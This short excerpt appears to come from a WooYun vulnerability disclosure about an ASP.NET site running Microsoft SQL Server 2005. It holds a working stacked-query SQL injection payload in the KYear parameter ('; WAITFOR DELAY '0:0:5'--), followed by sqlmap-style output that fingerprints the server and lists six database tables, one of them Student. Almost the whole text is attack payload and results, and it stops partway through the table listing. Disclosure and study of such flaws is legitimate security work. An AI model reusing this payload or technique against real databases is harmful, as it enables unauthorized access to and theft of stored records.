 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: KYear=2015%EF%BF%BD%EF%BF%BD'; WAITFOR DELAY '0:0:5'--&KCity=%D0%C2
%BD%AE
---
[15:33:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:33:15] [INFO] fetching tables for database: web
[15:33:16] [INFO] the SQL query used returns 6 entries
[15:33:16] [INFO] retrieved: dbo.Albums
[15:33:16] [INFO] retrieved: dbo.FAQ
[15:33:16] [INFO] retrieved: dbo.Photos
[15:33:17] [INFO] retrieved: dbo.Plan
[15:33:17] [INFO] retrieved: dbo.Student
[15:33:17] [INFO] retrieved: dbo.TitleInfo
Database: web
[6 tables]
+-----------+
| Albums    |
| FAQ       |
| Photos    |
www.wooyun.org